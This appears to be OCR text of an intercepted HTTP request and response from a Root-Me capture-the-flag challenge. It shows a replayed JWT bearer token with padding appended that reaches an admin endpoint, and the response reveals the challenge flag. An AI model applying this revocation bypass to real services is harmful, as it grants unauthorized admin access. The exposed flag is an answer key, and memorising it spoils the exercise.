 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MTI0Nzg4ODYsIm5iZiI6MTcxMjQ3ODg4Ni
wianRpIjoiZjIzNmFmMmQtZmZhYi00MTlmLTgwMWQtYThiZmQ0ODc4NWViIiwiZXhwIjoxNzEyNDc5MDY2L
CJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.ScElrhJHKGvAzQyF
wtpt2lMMTHbcSGpMaqvy6H6__Zw=
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 07 Apr 2024 08:34:58 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9